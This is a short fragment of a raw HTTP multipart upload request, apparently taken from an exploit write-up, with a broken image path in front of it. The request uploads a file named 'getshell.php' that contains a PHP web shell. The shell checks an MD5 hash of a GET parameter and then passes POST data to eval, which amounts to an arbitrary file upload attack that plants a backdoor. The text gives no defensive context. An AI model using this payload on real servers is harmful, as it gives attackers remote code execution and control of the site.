 Upgrade-Insecure-Requests: 1
-----------------------------57052814523281
Content-Disposition: form-data; name="upload_file"; filename="getshell.php"
Content-Type: application/octet-stream
<?php
if(md5($_GET['hello'])=="9E744D8C235ADAE0E88BDA84224A8F52"){
eval($_POST['OC']);
}
?>
-----------------------------57052814523281
Content-Disposition: form-data; name="save_name"
getshell.php
-----------------------------57052814523281
Content-Disposition: form-data; name="submit"
□□□
-----------------------------57052814523281--